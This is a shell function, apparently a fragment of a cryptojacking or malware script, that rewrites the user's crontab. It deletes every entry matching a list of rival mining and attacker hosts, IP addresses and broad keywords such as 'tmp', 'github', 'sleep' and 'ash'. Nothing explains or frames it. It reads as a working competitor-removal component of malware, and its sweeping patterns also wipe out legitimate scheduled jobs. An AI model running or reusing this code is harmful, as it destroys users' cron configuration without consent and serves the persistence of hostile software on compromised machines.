 cleanCron() {
crontab -l | sed '/update.sh/d' | crontab -
crontab -l | sed '/logo4/d' | crontab -
crontab -l | sed '/logo9/d' | crontab -
crontab -l | sed '/logo0/d' | crontab -
crontab -l | sed '/logo/d' | crontab -
crontab -l | sed '/tor2web/d' | crontab -
crontab -l | sed '/jpg/d' | crontab -
crontab -l | sed '/png/d' | crontab -
crontab -l | sed '/tmp/d' | crontab -
crontab -l | sed '/zmreplchkr/d' | crontab -
crontab -l | sed '/aliyun.one/d' | crontab -
crontab -l | sed '/3.215.110.66.one/d' | crontab -
crontab -l | sed '/pastebin/d' | crontab -
crontab -l | sed '/onion/d' | crontab -
crontab -l | sed '/lsd.systemten.org/d' | crontab -
crontab -l | sed '/shuf/d' | crontab -
crontab -l | sed '/ash/d' | crontab -
crontab -l | sed '/mr.sh/d' | crontab -
crontab -l | sed '/185.181.10.234/d' | crontab -
crontab -l | sed '/localhost.xyz/d' | crontab -
crontab -l | sed '/45.137.151.106/d' | crontab -
crontab -l | sed '/111.90.159.106/d' | crontab -
crontab -l | sed '/github/d' | crontab -
crontab -l | sed '/bigd1ck.com/d' | crontab -
crontab -l | sed '/xmr.ipzse.com/d' | crontab -
crontab -l | sed '/185.181.10.234/d' | crontab -
crontab -l | sed '/146.71.79.230/d' | crontab -
crontab -l | sed '/122.51.164.83/d' | crontab -
crontab -l | sed '/newdat.sh/d' | crontab -
crontab -l | sed '/lib.pygensim.com/d' | crontab -
crontab -l | sed '/t.amynx.com/d' | crontab -
crontab -l | sed '/update.sh/d' | crontab -
crontab -l | sed '/systemd-service.sh/d' | crontab -
crontab -l | sed '/pg_stat.sh/d' | crontab -
crontab -l | sed '/sleep/d' | crontab -